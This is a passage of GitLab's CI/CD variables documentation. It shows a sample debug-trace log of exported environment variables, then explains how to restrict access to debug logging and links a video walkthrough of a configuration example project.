++ export GITLAB_FEATURES=audit_events,burndown_charts,code_owners,contribution_analytics,description_diffs,elastic_search,group_bulk_edit,group_burndown_charts,group_webhooks,issuable_default_templates,issue_weights,jenkins_integration,ldap_group_sync,member_lock,merge_request_approvers,multiple_issue_assignees,multiple_ldap_servers,multiple_merge_request_assignees,protected_refs_for_users,push_rules,related_issues,repository_mirrors,repository_size_limit,scoped_issue_board,usage_quotas,visual_review_app,wip_limits,adjourned_deletion_for_projects_and_groups,admin_audit_log,auditor_user,batch_comments,blocking_merge_requests,board_assignee_lists,board_milestone_lists,ci_cd_projects,cluster_deployments,code_analytics,code_owner_approval_required,commit_committer_check,cross_project_pipelines,custom_file_templates,custom_file_templates_for_namespace,custom_project_templates,custom_prometheus_metrics,cycle_analytics_for_groups,db_load_balancing,default_project_deletion_protection,dependency_proxy,deploy_board,design_management,email_additional_text,extended_audit_events,external_authorization_service_api_management,feature_flags,file_locks,geo,github_integration,group_allowed_email_domains,group_project_templates,group_saml,issues_analytics,jira_dev_panel_integration,ldap_group_sync_filter,merge_pipelines,merge_request_performance_metrics,merge_trains,metrics_reports,multiple_approval_rules,multiple_group_issue_boards,object_storage,operations_dashboard,packages,productivity_analytics,project_aliases,protected_environments,reject_unsigned_commits,required_ci_templates,scoped_labels,service_desk,smartcard_auth,group_timelogs,type_of_work_analytics,unprotection_restrictions,ci_project_subscriptions,container_scanning,dast,dependency_scanning,epics,group_ip_restriction,incident_management,insights,license_management,personal_access_token_expiration_policy,pod_logs,prometheus_alerts,report_approver_rules,sast,security_dashboard,tracing,web_ide_terminal
++ GITLAB_FEATURES=audit_events,burndown_charts,code_owners,contribution_analytics,description_diffs,elastic_search,group_bulk_edit,group_burndown_charts,group_webhooks,issuable_default_templates,issue_weights,jenkins_integration,ldap_group_sync,member_lock,merge_request_approvers,multiple_issue_assignees,multiple_ldap_servers,multiple_merge_request_assignees,protected_refs_for_users,push_rules,related_issues,repository_mirrors,repository_size_limit,scoped_issue_board,usage_quotas,visual_review_app,wip_limits,adjourned_deletion_for_projects_and_groups,admin_audit_log,auditor_user,batch_comments,blocking_merge_requests,board_assignee_lists,board_milestone_lists,ci_cd_projects,cluster_deployments,code_analytics,code_owner_approval_required,commit_committer_check,cross_project_pipelines,custom_file_templates,custom_file_templates_for_namespace,custom_project_templates,custom_prometheus_metrics,cycle_analytics_for_groups,db_load_balancing,default_project_deletion_protection,dependency_proxy,deploy_board,design_management,email_additional_text,extended_audit_events,external_authorization_service_api_management,feature_flags,file_locks,geo,github_integration,group_allowed_email_domains,group_project_templates,group_saml,issues_analytics,jira_dev_panel_integration,ldap_group_sync_filter,merge_pipelines,merge_request_performance_metrics,merge_trains,metrics_reports,multiple_approval_rules,multiple_group_issue_boards,object_storage,operations_dashboard,packages,productivity_analytics,project_aliases,protected_environments,reject_unsigned_commits,required_ci_templates,scoped_labels,service_desk,smartcard_auth,group_timelogs,type_of_work_analytics,unprotection_restrictions,ci_project_subscriptions,cluster_health,container_scanning,dast,dependency_scanning,epics,group_ip_restriction,incident_management,insights,license_management,personal_access_token_expiration_policy,pod_logs,prometheus_alerts,report_approver_rules,sast,security_dashboard,tracing,web_ide_terminal
++ export CI_PROJECT_ID=17893
++ CI_PROJECT_ID=17893
++ export CI_PROJECT_NAME=ci-debug-trace
++ CI_PROJECT_NAME=ci-debug-trace
...
```
### Restrict access to debug logging
> - [Introduced](https://gitlab.com/gitlab-org/gitlab/-/issues/213159) in GitLab 13.7.
> - [Feature flag removed](https://gitlab.com/gitlab-org/gitlab/-/issues/292661) in GitLab 13.8.
You can restrict access to debug logging. When restricted, only users with
at least the Developer role
can view job logs when debug logging is enabled with a variable in:
- The [`.gitlab-ci.yml` file](#create-a-custom-cicd-variable-in-the-gitlab-ciyml-file).
- The CI/CD variables set in the GitLab UI.
WARNING:
If you add `CI_DEBUG_TRACE` as a local variable to runners, debug logs generate and are visible
to all users with access to job logs. The permission levels are not checked by the runner,
so you should only use the variable in GitLab itself.
## Video walkthrough of a working example
The [Managing the Complex Configuration Data Management Monster Using GitLab](https://www.youtube.com/watch?v=v4ZOJ96hAck)
video is a walkthrough of the [Complex Configuration Data Monorepo](https://gitlab.com/guided-explorations/config-data-top-scope/config-data-subscope/config-data-monorepo)
working example project. It explains how multiple levels of group CI/CD variables
can be combined with environment-scoped project variables for complex configuration
of application builds or deployments.
The example can be copied to your own group or instance for testing. More details
on what other GitLab CI patterns are demonstrated are available at the project page.